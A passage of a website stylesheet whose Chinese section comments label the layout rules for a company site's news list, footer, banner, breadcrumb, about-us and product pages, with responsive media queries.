	.abIdxAbout_scoll .content-slider li .idxAbout_pic { height:105px;}
	.abIdxAbout_scoll .lSPrev { left:-3%;}
	.abIdxAbout_scoll .lSNext { right:-3%;}
	.abIdxAbout_scoll .content-slider li p { font-size:15px;}
}
@media (max-width: 375px) {
	.abIdxAbout_scoll .content-slider li .idxAbout_pic { height:95px;}
}
@media (max-width: 320px) {
	.abIdxAbout_scoll .content-slider li .idxAbout_pic { height:80px;}
	.abIdxAbout_scoll .content-slider li p { font-size:14px;}
	.lSAction { display:none;}
}
/*首页-关于我们 结束*/


/*首页-新闻资讯 开始*/
.ab_idxNews { width:100%; height:auto; margin:60px auto 0; padding:0;}
.ab_idxNews .abIdxNew_main { width:1300px; height:auto; min-height:320px; margin:0 auto; padding:0;}
.abIdxNew_main .abIdxNew_left { width:20%; height:345px; margin:0; padding:40px 0 0; float:left; position:relative;}
.abIdxNew_left i { display:block; width:360px; height:auto; overflow:hidden; line-height:100px; color:#f5f5f5; font-size:140px; font-weight:bold; font-style:normal; text-align:center; position:absolute; left:50%; top:0; margin:0 0 0 -180px;}
.abIdxNew_left .abIdxNew_title { width:100%; height:30px; overflow:hidden; line-height:30px; color:#333; font-size:30px; font-weight:bold; margin:0 auto; padding:0 0 0 40px; border-left:3px solid #E89513; position:relative; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
.abIdxNew_left p { width:400px; height:20px; overflow:hidden; line-height:20px; color:#333; font-size:24px; font-weight:bold; word-break:break-all; margin:0; padding:0; position:absolute; top:220px; left:30px; transform: rotate(90deg); -ms-transform: rotate(90deg); -moz-transform: rotate(90deg); -webkit-transform: rotate(90deg); -o-transform: rotate(90deg);}
.abIdxNew_left p em { display:inline-block; width:280px; height:1px; background-color:#dfdfdf; margin:0 0 0 10px; vertical-align:middle;}
.abIdxNew_left .abIdxNew_tab { width:100%; overflow:hidden; margin:40px auto 0; padding:0 0 0 43px; position:relative; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
.abIdxNew_tab ul li { width:100%; height:44px; overflow:hidden; line-height:44px; color:#555; font-size:20px; font-weight:bold; margin:0 auto 20px; padding:0; cursor:pointer;}
.abIdxNew_tab ul li em { display:inline-block; width:0; height:0; border:6px solid #555; border-color: transparent #555 transparent transparent; vertical-align:middle; margin:-2px 0 0 40px;}
.abIdxNew_tab ul li.tabActive { color:#E89513;}
.abIdxNew_tab ul li.tabActive em { border:6px solid #E89513; border-color: transparent #E89513 transparent transparent;}

.abIdxNew_main .abIdxNew_right { width:80%; height:auto; margin:0; padding:0 0 0 40px; float:right; position:relative; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
.IdxNew_list { width:100%; overflow:hidden; margin:0; padding:0;}
.IdxNew_list ul li { width:48.5%; overflow:hidden; margin:0 3% 30px 0; padding:40px 20px; background-color:#fafafa; border:1px solid #dfdfdf; float:left; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
.IdxNew_list ul li:nth-child(2n+2) { margin:0 0 30px;}
.IdxNew_list ul li:hover { background-color:#E89513; border:1px solid #E89513;}
.IdxNew_list ul li .IdxNew_time { width:28%; height:120px; overflow:hidden; margin:0 auto; padding:20px 0; float:left; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
.IdxNew_list ul li .IdxNew_time em { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#888; font-size:18px; font-style:normal; font-weight:bold; text-align:center; margin:0 auto; padding:0;}
.IdxNew_list ul li .IdxNew_time span { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#333; font-size:36px; font-style:normal; font-weight:bold; text-align:center; margin:0 auto; padding:0;}
.IdxNew_list ul li .IdxNew_text { width:72%; height:120px; overflow:hidden; margin:0 auto; padding:0 0 0 20px; float:right; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
.IdxNew_list ul li .IdxNew_text a { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#333; font-size:18px; font-weight:bold; text-overflow: ellipsis; white-space: nowrap; margin:0 auto 8px; padding:0;}
.IdxNew_list ul li .IdxNew_text p { width: 100%; height: 72px; overflow: hidden; line-height: 24px; color: #555; font-size: 14px; text-align:justify; margin: 0 auto; padding: 0; -webkit-line-clamp: 3; -webkit-box-orient: vertical; text-overflow: ellipsis; display: -webkit-box;}
.IdxNew_list ul li:hover .IdxNew_time em, .IdxNew_list ul li:hover .IdxNew_time span, .IdxNew_list ul li:hover .IdxNew_text a, .IdxNew_list ul li:hover .IdxNew_text p { color:#fff;}

@media screen and (max-width:1299px){
	.ab_idxNews{margin:60px auto 30px;}
	.ab_idxNews .abIdxNew_main { width:90%;}
	.abIdxNew_left i { left:0; margin:0 0 0 -60px;}
	.abIdxNew_left p { left:0;}
	.abIdxNew_left .abIdxNew_title { padding:0 0 0 30px;}
	.abIdxNew_tab ul li em { margin:-2px 0 0 24px;}
	.abIdxNew_left .abIdxNew_tab { padding:0 0 0 33px;}
	
	.IdxNew_list ul li { padding:30px 20px;}
	.IdxNew_list ul li .IdxNew_time span { font-size:32px;}
}
@media screen and (max-width:1079px){
	.ab_idxNews { margin:40px auto 20px;}
	.ab_idxNews .abIdxNew_main { width:96%;}
	.abIdxNew_left i { left:0; margin:0 0 0 -30px;}
	.abIdxNew_left p { left:0;}
	.abIdxNew_left .abIdxNew_title { padding:0 0 0 30px;}
	.abIdxNew_tab ul li em { margin:-2px 0 0 24px;}
	.abIdxNew_left .abIdxNew_tab { padding:0 0 0 33px;}
	
	.IdxNew_list ul li { margin:0 3% 20px 0; padding:30px 20px;}
	.IdxNew_list ul li:nth-child(2n+2) { margin:0 0 20px;}
	.IdxNew_list ul li .IdxNew_time span { font-size:32px;}
}
@media screen and (max-width:1023px){
	.ab_idxNews .abIdxNew_main { width:96%;}
	.abIdxNew_main .abIdxNew_left { width:100%; height:80px; float:inherit; margin:0 auto 20px;}
	.abIdxNew_left i { left:0; margin:0 0 0 -30px;}
	.abIdxNew_left p { left: 33px; top: 88px; transform: rotate(0deg); -ms-transform: rotate(0deg); -moz-transform: rotate(0deg); -webkit-transform: rotate(0deg); -o-transform: rotate(0deg);}
	.abIdxNew_left .abIdxNew_title { padding:0 0 0 30px;}
	.abIdxNew_tab ul li em { margin:-2px 0 0 12px;}
	.abIdxNew_left .abIdxNew_tab { width:40%; margin:0; padding:0; position:absolute; top:32px; right:0;}
	.abIdxNew_tab ul li { width:45%; margin:0 10% 0 0; float:left;}
	.abIdxNew_tab ul li:nth-child(2) { margin:0;}
	
	.abIdxNew_main .abIdxNew_right { width:100%; padding:0;}
	.IdxNew_list ul li { margin:0 3% 20px 0; padding:30px 20px;}
	.IdxNew_list ul li:nth-child(2n+2) { margin:0 0 20px;}
	.IdxNew_list ul li .IdxNew_time span { font-size:32px;}
}
@media (max-width: 767px) {
	.ab_idxNews { margin:20px auto 0;}
	.ab_idxNews .abIdxNew_main { width:94%;}
	.abIdxNew_main .abIdxNew_left { width:100%; height:auto; float:inherit; margin:0 auto 20px;}
	.abIdxNew_left i { left:0; margin:0 0 0 -24px;}
	.abIdxNew_left p { display: none; left: 33px; top: 88px; transform: rotate(0deg); -ms-transform: rotate(0deg); -moz-transform: rotate(0deg); -webkit-transform: rotate(0deg); -o-transform: rotate(0deg);}
	.abIdxNew_left .abIdxNew_title { padding:0 0 0 15px;}
	.abIdxNew_tab ul li em { margin:-2px 0 0 5px;}
	.abIdxNew_left .abIdxNew_tab { width:60%; margin:0 auto; padding:0;}
	.abIdxNew_tab ul li { width:45%; text-align:center; margin:0 3% 0 0; float:left;}
	.abIdxNew_tab ul li:nth-child(2) { margin:0;}
	
	.abIdxNew_main .abIdxNew_right { width:100%; padding:0;}
	.IdxNew_list ul li { width:100%; margin:0 auto 20px; padding:20px 20px;}
	.IdxNew_list ul li:nth-child(2n+2) { margin:0 0 20px;}
	.IdxNew_list ul li .IdxNew_time { width:24%;}
	.IdxNew_list ul li .IdxNew_time span { font-size:32px;}
	.IdxNew_list ul li .IdxNew_text { width:76%;}
}
@media (max-width: 375px) {
	.abIdxNew_left .abIdxNew_tab{ display:none;}
	.IdxNew_list ul li .IdxNew_time { width:28%;}
	.IdxNew_list ul li .IdxNew_time span { font-size:32px;}
	.IdxNew_list ul li .IdxNew_text { width:72%;}
}
@media (max-width: 320px) {
	.IdxNew_list ul li { padding:12px;}
	.IdxNew_list ul li .IdxNew_time { width:100%; height:auto; margin:0 auto; padding:0;}
	.IdxNew_list ul li .IdxNew_time em { width:auto; font-size:16px; float:left; margin:0 10px 0 0;}
	.IdxNew_list ul li .IdxNew_time span { width:auto; font-size:24px; float:left;}
	.IdxNew_list ul li .IdxNew_text { width:100%; height:auto; padding:0;}
	.IdxNew_list ul li .IdxNew_text a { font-size:16px; margin:0 auto;}
}
/*首页-新闻资讯 结束*/


/*首页-友情链接 开始*/
.link {line-height:30px;color:#fff;background:#E89513;}
.link  .content{width:1300px;margin:0 auto;overflow:hidden;padding: 20px 0;}
.link i {display:block;height:30px;line-height:30px;float:left;font-size:18px;color:#FFFFFF;margin-right:3%;}
.link a {display:block;height:30px;line-height:30px;float:left;font-size:15px;color:rgba(255,255,255,077);margin-right:3%;}
@media screen and (max-width:1299px) and (min-width:1080px) {
	.link  .content { width:90%;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.link  .content { width:96%;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.link  .content { width:96%;}
}
@media (max-width: 767px) {
	.link  .content { width:94%;}
}
/*首页-友情链接 结束*/


/*底部 开始*/
.footWrap {height:550px;background:url(../images/ftbg.jpg) no-repeat center;padding-top:85px;box-sizing:border-box;}
.footWrap .footer {width: 1300px;margin:0 auto;}
.footWrap .ft-top {height:176px;box-sizing:border-box;}
.footWrap .ft-top .f_logo {width:190px;height:80px;float:right;margin-right:23px;}
.footWrap .ft-top .f_logo img {width:100%;}
.footWrap .ft-top .ft-nav {width:100%;float:left;padding-top:27px;box-sizing:border-box;}
.footWrap .ft-top .ft-nav li {float:left;height:30px;line-height:30px;margin-right: 50px;position:relative;}
.footWrap .ft-top .ft-nav li a {font-size: 16px;color:#FFF;}
.footWrap .ft-top .ft-nav li:last-child {margin-right:0;}
.footWrap .ft-top .ft-nav li:before {width:0;height:1px;background:#f7c532;content:"";position:absolute;left:0;bottom:0;transition:.5s;}
.footWrap .ft-top .ft-nav li:hover a {font-weight:bold;color:#f7c532;}
.footWrap .ft-top .ft-nav li:hover:before {width:100%;}
.footWrap .ft-cen {height:99px;padding-top:36px;box-sizing:border-box;border-top:1px solid rgba(207,207,207,0.33);border-bottom:1px solid rgba(207,207,207,0.33);}
.footWrap .ft-cen em {display:block;float:left;height:58px;line-height:24px;position:relative;box-sizing:border-box;width: 33%;}
.footWrap .ft-cen em:nth-child(2){text-align:center;}
.footWrap .ft-cen em:nth-child(3){text-align:right;}
.footWrap .ft-cen em:before {content:"/";font-size:14px;color:rgba(255,255,255,0.5);position:absolute;top:0;right:0;}
.footWrap .ft-cen em:last-child:before {display:none;}
.footWrap .ft-cen em i {display:inline-block;height:58px;padding-left:43px;line-height:32px;font-size: 18px;color:#FFF;font-weight:bold;}
.footWrap .ft-cen em .ft1 {background:url(../images/ftico1.png) no-repeat left 0;width:254px;font-size: 15px;line-height:24px;font-weight:normal;}
.footWrap .ft-cen em .ft2 {background:url(../images/ftico2.png) no-repeat left 0;font-size:18px;font-family:Arial;}
.footWrap .ft-cen em .ft3 {background:url(../images/ftico3.png) no-repeat left 0;}
.footWrap .ft-bot {padding-top:39px;}
.footWrap .ft-bot .ft-xx {width:800px;padding-top:16px;float:left;}
.footWrap .ft-bot .ft-xx p{display:inline-block;line-height:38px;font-size:14px;color:#FFF;margin-right:60px;}
.footWrap .ft-bot .ft-xx p  a {font-size:14px;color:#FFF;}
.footWrap .ft-bot .ft-code {float:right;}
.footWrap .ft-bot .ft-code span {display:block;float:left;width:105px;height:105px;line-height:0;margin-left:20px;color:#fff;text-align:center;}
.footWrap .ft-bot .ft-code span img {width:100%;display: inline-block;margin-bottom: 15px;}

/*底部 结束*/

@media screen and (max-width:1299px){
	.footWrap{background:#22262f; padding-top:0; height:auto; overflow:hidden;}
	.footWrap .footer{ width:90%;}
	.footWrap .ft-top{ height:auto;}
	.footWrap .ft-top .f_logo{ display:none;}
	.footWrap .ft-top .ft-nav{ padding:55px 0;}
	.footWrap .ft-top .ft-nav li{ width:12.5%; text-align:center; margin-right:0;}
	.footWrap .ft-cen{ clear:both;}
	.footWrap .ft-bot{ padding:35px 0 55px; overflow:hidden;}
	.footWrap .ft-bot .ft-xx{ width:65%;}
	.footWrap .ft-bot .ft-xx p{ margin-right:0;}
}
@media screen and (max-width:1079px){
	.footWrap .footer{ width:96%;}
	.footWrap .ft-top .ft-nav{ padding:35px 0;}
}
@media (max-width: 767px) {
	.footWrap .footer{ width:94%;}
	.footWrap .ft-top .ft-nav,.footWrap .ft-cen{ display:none;}
	.footWrap .ft-bot{padding: 0px 0 45px; position:relative; min-height:220px;}
	.footWrap .ft-bot .ft-xx{ width:100%; position:absolute; bottom:15px; text-align:center;}
	.footWrap .ft-bot .ft-xx p{ line-height:25px;}
	.footWrap .ft-bot .ft-code{display: -webkit-flex;justify-content: center; margin-top: 25px; float:none;}
	.footWrap .ft-bot .ft-code span:nth-of-type(1){ margin-left:0;}
}
@media (max-width: 374px) {
	.footWrap .ft-bot{ min-height:240px;}
}
/*底部 结束*/


/*ny_banner 开始*/
.ny_banner { width:100%; height:300px; overflow:hidden; margin:0 auto; padding:0; background-color:#fff; position:relative;}
.ny_banner img { display:block; width:1920px; height:300px; overflow:hidden; margin:-150px 0 0 -960px; padding:0; position:absolute; left:50%; top:50%;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.ny_banner { height:250px;}
	.ny_banner img { width:1600px; height:250px; margin:-125px 0 0 -800px;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ny_banner { height:220px;}
	.ny_banner img { width:1408px; height:220px; margin:-110px 0 0 -704px;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ny_banner { height:200px;}
	.ny_banner img { width:1280px; height:200px; margin:-100px 0 0 -640px;}
}
@media (max-width: 767px) {
	.ny_banner { height:120px;}
	.ny_banner img { width:768px; height:120px; margin:-60px 0 0 -384px;}
}
/*ny_banner 结束*/


/*面包屑 开始*/
.ab_crumb { width:1300px; overflow:hidden; margin:40px auto; padding:0 0 0 24px; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.ab_crumb img { display:block; width:20px; height:20px; overflow:hidden; margin:0; padding:0; position:absolute; left:0; top:10px;}
.ab_crumb p { width:100%; height:40px; overflow:hidden; line-height:40px; color:#333; font-size:14px; white-space:nowrap; text-overflow: ellipsis; margin:0; padding:0;}
.ab_crumb p a { color:#333;}
.ab_crumb p a:hover { color:#E89513;}
.ab_crumb p span { color:#777;}
@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_crumb { width:90%;}
}
@media screen and (max-width:1079px)  and (min-width:1024px) {
	.ab_crumb { width:96%;}
	.ab_crumb p { height:auto;}
}
@media screen and (max-width:1023px)  and (min-width:768px) {
	.ab_crumb { width:96%; margin:20px auto;}
	.ab_crumb img { top:4px;}
	.ab_crumb p { height:auto; line-height:28px; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis; white-space: inherit;}
}
@media (max-width: 767px) {
	.ab_crumb { width:94%; margin:20px auto;}
	.ab_crumb img { top:4px;}
	.ab_crumb p { height:auto; line-height: 28px; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; white-space:inherit; padding:0;}
}


/*内页-关于我们 开始*/
.ab_NyAboutus { width:100%; min-height: 480px; overflow:hidden; margin:0 auto 60px; padding:0;}

/*关于我们-公司简介 开始*/
.ny_title { width:100%; overflow:hidden; margin:0 auto 40px; padding:0;}
.ny_title b { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#333; font-size:32px; font-weight:bold; text-align:center; margin:0 auto; padding:0;}
.ny_title p { width:100%; height:auto; text-align:center; margin:10px auto; padding:0;}
.ny_title p img { display:inline-block; width:20px; height:20px; vertical-align:middle; margin:-2px 0 0; padding:0;}
.ny_title p i { display:inline-block; width:120px; height:1px; overflow:hidden; margin:-2px 16px 0; padding:0; vertical-align:middle; background-color:#dfdfdf;}
.ny_title span { display:block; width:100%; height:20px; overflow:hidden; line-height:20px; color:#999; font-size:16px; text-align:center; margin:0 auto; padding:0;}

.ab_Gsjj { width:1300px; overflow:hidden; margin:0 auto 60px; padding:0;}
.abGsjj_main { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.abGsjj_main .abGsjj_img { width:100%; overflow:hidden; margin:0 auto 40px; padding:0;}
.abGsjj_img img { display:block; width:auto!important; height:auto!important; max-width:100%; margin:0 auto; padding:0;}
.abGsjj_main .abGsjj_text { width:100%; overflow:hidden; margin:0 auto; padding:0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abGsjj_name em { display:block; width:60px; height:2px; overflow:hidden; margin:10px auto 0; padding:0; background-color:#d12135;}
.abGsjj_text p { width:100%; overflow:hidden; line-height:30px; color:#777777; font-size:15px; text-align:justify; text-indent:2em; word-break: break-all; margin:0 auto; padding:0;}
.abGsjj_text p span, .abGsjj_text p em { color:#777777!important; font-family:Arial,\5FAE\8F6F\96C5\9ED1,Helvetica,sans-serif!important; font-size:14px!important; font-style:normal!important; font-weight:normal!important;}
.abGsjj_main ul {margin:40px auto 0;border: 1px solid #e8e8e8;padding: 20px 0;}
.abGsjj_main ul li { width:33.333333%; overflow:hidden; margin:0; padding:0 20px; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;position:relative;}
.abGsjj_main ul li p {width:100%;height: 50px;overflow:hidden;line-height: 50px;color:#fb6700;font-size: 40px;font-weight:bold;text-align:center;margin:0 auto;padding:0;}
.abGsjj_main ul li span { display:block; width:100%; overflow:hidden; line-height:30px; color:#777777; font-size:16px; text-align:center; margin:0 auto; padding:0;}
.abGsjj_main ul li:after{content:'';display:block;width:1px;height:60px;background:#e8e8e8;position:absolute;right:0;top:50%;margin-top:-30px;}
.abGsjj_main ul li:nth-child(3):after{display:none;}
@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_Gsjj { width:90%;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {	
	.ab_NyAboutus { margin:0 auto 40px;}
	.ny_title { margin:0 auto 30px;}
	.ab_Gsjj { width:96%; margin:0 auto 40px;}
	.abGsjj_main .abGsjj_img { margin:0 auto 30px;}
	.abGsjj_main ul { margin:30px auto 0;}
}
@media screen and (max-width:1023px) and (min-width:768px) {	
	.ab_NyAboutus { margin:0 auto 40px;}
	.ny_title { margin:0 auto 20px;}
	.ny_title b { height:36px; line-height:36px; font-size:28px;}
	
	.ab_Gsjj { width:96%; margin:0 auto 40px;}
	.abGsjj_main .abGsjj_img { margin:0 auto 20px;}
	.abGsjj_main ul { margin:20px auto 0;}
}
@media (max-width: 767px) {	
	.ab_NyAboutus { margin:0 auto 40px;}
	.ny_title { margin:0 auto 20px;}
	.ny_title b { font-size:24px; line-height:32px; height:auto;}
	.ny_title p { margin:8px auto;}
	
	.ab_Gsjj { width:94%; margin:0 auto 40px;}
	.abGsjj_main .abGsjj_img { margin:0 auto 20px;}
	.abGsjj_text p { line-height:24px; font-size:14px;}
	
	.abGsjj_main ul { margin:20px auto 0;}
	.abGsjj_main ul li { width:100%; overflow:hidden; margin:40px auto 0;}
	.abGsjj_main ul li:nth-child { margin:0 auto;}
	.abGsjj_main ul li p { height:52px; line-height:52px; font-size:48px;}
	.abGsjj_main ul li span { font-size:14px;}
}
@media (max-width: 320px) {
	.ny_title b { font-size:22px; line-height:30px; height:auto;}
	.ny_title p { margin:8px auto;}
	.ny_title p i { width:80px;}
	.ny_title span { font-size:14px;}
	
	.abGsjj_main ul li { margin:20px auto 0;}
}
/*关于我们-公司简介 结束*/

/*关于我们-生产实力 开始*/
.ab_AboutScsl { width:100%; overflow:hidden; margin:60px auto; padding:60px 0; background-color:#f8f8f8;}
.ab_AboutScsl .abAboutScsl_main { width:1300px; overflow:hidden; margin:0 auto; padding:0;}
.abAboutScsl_main .abAboutScsl_con { width:100%; overflow:hidden; margin:40px auto; padding:0;}
.abAboutScsl_con p { width:100%; overflow:hidden; line-height:30px; color:#777; font-size:16px; text-align:justify; margin:0 auto; padding:0;}

.abAboutScsl_main ul li { width:23.5%; height:210px; overflow:hidden; margin:0 2% 0 0; padding:0; float:left; position:relative;}
.abAboutScsl_main ul li:last-child { margin:0;}
.abAboutScsl_main ul li img { display:block; max-width:100%; max-height:100%; overflow:hidden; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.abAboutScsl_main ul li:hover img { -webkit-transform: scale(1.1); -moz-transform: scale(1.1); transform: scale(1.1);}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_AboutScsl .abAboutScsl_main { width:90%;}	
	.abAboutScsl_main ul li { height:170px;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_AboutScsl { margin:40px auto; padding:40px 0;}
	.ab_AboutScsl .abAboutScsl_main { width:96%;}	
	.abAboutScsl_main .abAboutScsl_con { margin:30px auto;}
	.abAboutScsl_main ul li { height:170px;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_AboutScsl { margin:40px auto; padding:40px 0;}
	.ab_AboutScsl .abAboutScsl_main { width:96%;}
	.abAboutScsl_main .abAboutScsl_con { margin:20px auto;}
	.abAboutScsl_main ul li { height:130px;}
}
@media (max-width: 767px) {
	.ab_AboutScsl { margin:40px auto; padding:40px 0 20px;}
	.ab_AboutScsl .abAboutScsl_main { width:94%;}
	.abAboutScsl_main .abAboutScsl_con { margin:20px auto;}
	.abAboutScsl_con p { line-height:24px; font-size:14px;}
	.abAboutScsl_main ul li { width:48%; height:140px; margin:0 4% 20px 0;}
	.abAboutScsl_main ul li:nth-child(2n+2) { margin:0 0 20px;}
}
@media (max-width: 320px) {
	.abAboutScsl_main ul li { width:100%; height:210px; margin:0 auto 20px;}
}
/*关于我们-生产实力 结束*/


/*关于我们-企业文化 开始*/
.ab_AboutQywh { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.abAboutQywh_list { width:1300px; height:auto; margin:0 auto; padding:20px 0; background:url(../images/aboutqywh_bg.jpg) center center no-repeat; box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
.abAboutQywh_list ul li { width:32%; overflow:hidden; margin:40px 0 0 ; padding:0; float:left;}
.abAboutQywh_list ul li .abAboutQywh_tit { width:100%; height:30px; overflow:hidden; line-height:30px; color:#686461; font-size:22px; font-weight:bold; margin:0 auto 8px; padding:0;}
.abAboutQywh_list ul li p { width:100%; height:48px; overflow:hidden; line-height:24px; color:#777; font-size:14px; text-align:justify; margin:0 auto; padding:0; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}
.abAboutQywh_list ul li:nth-child(1) { padding:0 18% 0 0;}
.abAboutQywh_list ul li:nth-child(3) { width:26%; padding:0 24% 0 0;}
.abAboutQywh_list ul li:nth-child(5) { padding:0 18% 0 0;}
.abAboutQywh_list ul li:nth-child(2) { padding:0 0 0 18%;}
.abAboutQywh_list ul li:nth-child(4) { width:26%; padding:0 0 0 24%;}
.abAboutQywh_list ul li:nth-child(6) { padding:0 0 0 18%;}

.abAboutQywh_list ul li:nth-child(1) .abAboutQywh_tit, .abAboutQywh_list ul li:nth-child(3) .abAboutQywh_tit, .abAboutQywh_list ul li:nth-child(5) .abAboutQywh_tit, .abAboutQywh_list ul li:nth-child(1) p, .abAboutQywh_list ul li:nth-child(3) p, .abAboutQywh_list ul li:nth-child(5) p { text-align:right;}

.abAboutQywh_list ul li i { display:none;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_AboutQywh { width:90%;}
	.abAboutQywh_list { width:100%; background-size: 340px 340px;}

}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_AboutQywh { width:96%;}
	.abAboutQywh_list { width:100%; background-size: 360px 360px;}

}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_AboutQywh { width:96%;}
	.abAboutQywh_list { width:100%; background-size: 260px 260px;}
	.abAboutQywh_list ul li { width:35%; margin:20px 0;}
	.abAboutQywh_list ul li .abAboutQywh_tit { font-size:20px; margin:0 auto 4px;}
	.abAboutQywh_list ul li:nth-child(1) { padding:0 15% 0 0;}
	.abAboutQywh_list ul li:nth-child(3) { width:30%; padding:0 20% 0 0;}
	.abAboutQywh_list ul li:nth-child(5) { padding:0 15% 0 0;}
	.abAboutQywh_list ul li:nth-child(2) { padding:0 0 0 15%;}
	.abAboutQywh_list ul li:nth-child(4) { width:30%; padding:0 0 0 20%;}
	.abAboutQywh_list ul li:nth-child(6) { padding:0 0 0 15%;}
}
@media (max-width: 767px) {
	.ab_AboutQywh { width:94%;}
	.abAboutQywh_list { width:100%; background: none; padding:0;}
	.abAboutQywh_list ul li { width:100%!important; margin:0 auto 20px; padding:0 0 0 40px!important; position:relative; box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
	.abAboutQywh_list ul li .abAboutQywh_tit { font-size:22px; margin:0 auto 4px; text-align:left!important;}
	.abAboutQywh_list ul li p { height:auto; text-align:left!important; -webkit-line-clamp: 100000;}
	
	.abAboutQywh_list ul li i { display:block; width:24px; height:24px; overflow:hidden; line-height:24px; color:#fff; font-size:14px; font-weight:bold; text-align:center; background-color:#E89513; border-radius:50%; position:absolute; left:0; top:3px;}

}
@media (max-width: 320px) {
	.abAboutQywh_list ul li .abAboutQywh_tit { font-size:18px;}
}
/*关于我们-企业文化 结束*/

/*内页-关于我们 结束*/


/*内页-产品中心 开始*/
.ab_NyProducts { width:100%; height:auto; min-height: 480px; margin:0 auto 60px; padding:0;}
.ab_NyProducts .abNyPro_main { width:1300px; height:auto; margin:0 auto; padding:0;}
.abNyPro_main .abNyPro_left { width:21%; overflow:hidden; margin:0; padding:0; float:left;}
.abNyPro_main .abNyPro_right { width:76%; height:auto; margin:0; padding:0; float:right;}

.abNyPro_right .abNyPro_list { width:100%; min-height:320px; overflow:hidden; margin:0 auto; padding:0;}
.abNyPro_list ul li { width:32%; overflow:hidden; margin:0 2% 20px 0; padding:10px; background-color:#f6f6f6; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNyPro_list ul li:nth-child(3n+3) { margin:0 0 20px;}
.abNyPro_list ul li .abIdxPro_img { width:100%; height:274px; overflow:hidden; margin:0 auto 10px; padding:0;}
.abNyPro_list ul li .abIdxPro_img a { display:block; width:100%; height:100%; overflow:hidden; margin:0 auto; padding:0; background-color:#fff; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNyPro_list ul li .abIdxPro_img a img.IdxPro_img { display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; z-index:1; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.abNyPro_list ul li:hover .abIdxPro_img a img.IdxPro_img { -webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);}

.abNyPro_list ul li .abIdxPro_name { width:100%; height:40px; overflow:hidden; margin:0 auto; padding:0;}
.abNyPro_list ul li .abIdxPro_name a { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#555; font-size:16px; text-align:center; white-space:nowrap; text-overflow: ellipsis; margin:0 auto; padding:0;}
.abNyPro_list ul li:hover .abIdxPro_name a { color:#E89513;}

.abNyPro_list ul li .abIdxPro_btn { width:100%; height:32px; overflow:hidden; margin:10px auto; padding:0 10%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNyPro_btn a { display:block; width:44%; height:32px; overflow:hidden; line-height:32px; color:#fff; font-size:14px; text-align:center; background-color:#E89513; margin:0 12% 0 0; padding:0; float:left;}
.abNyPro_btn a:last-child { margin:0;}
.abNyPro_btn a:hover { background-color:#fe9b02;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_NyProducts { width:90%;}
	.ab_NyProducts .abNyPro_main { width:100%;}
	.abNyPro_list ul li .abIdxPro_img { height:216px; margin:0 auto 4px;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_NyProducts { width:96%; margin:0 auto 40px;}
	.ab_NyProducts .abNyPro_main { width:100%;}
	.abNyPro_main .abNyPro_left { width:100%; margin:0 auto 20px;}
	.abNyPro_main .abNyPro_right { width:100%; margin:0 auto;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_NyProducts { width:96%; margin:0 auto 40px;}
	.ab_NyProducts .abNyPro_main { width:100%;}
	.abNyPro_main .abNyPro_left { width:100%; margin:0 auto 20px;}
	.abNyPro_main .abNyPro_right { width:100%; margin:0 auto;}
	.abNyPro_list ul li { width:31.7%; margin:0 2.45% 20px 0;}
	.abNyPro_list ul li .abIdxPro_img { height:214px;}
	.abNyPro_list ul li .abIdxPro_btn { padding:0 6%;}
}
@media (max-width: 767px) {
	.ab_NyProducts { width:94%; margin:0 auto 40px;}
	.ab_NyProducts .abNyPro_main { width:100%;}
	.abNyPro_main .abNyPro_left { width:100%; margin:0 auto 20px;}
	.abNyPro_main .abNyPro_right { width:100%; margin:0 auto;}
